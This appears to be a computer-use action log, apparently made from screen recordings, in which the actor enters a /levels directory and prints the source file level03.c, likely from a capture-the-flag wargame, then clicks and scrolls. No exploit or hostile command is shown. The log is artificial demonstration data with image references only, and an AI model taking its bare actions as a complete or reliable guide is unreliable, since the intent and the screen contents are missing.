
{"action": "key", "text": "Return"}
{"action": "type", "text": "cd /levels"}

- List the /levels directory and print the level03.c source with cat
{"action": "key", "text": "Return"}

{"action": "type", "text": "cat"}

{"action": "type", "text": "level03.c"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [363, 242]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [125, 288]}

{"action": "double_click", "coordinate": [78, 242]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [331, 297]}
